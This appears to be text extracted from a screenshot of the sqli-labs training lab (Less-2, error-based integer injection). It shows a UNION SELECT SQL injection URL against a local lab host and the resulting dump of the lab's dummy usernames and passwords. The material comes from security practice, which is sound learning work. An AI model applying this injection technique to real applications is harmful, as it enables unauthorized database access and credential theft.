 Less-2 **Error Based- Intiger**
不安全 192.168.132.1/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(username,%20id,%20pass...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-2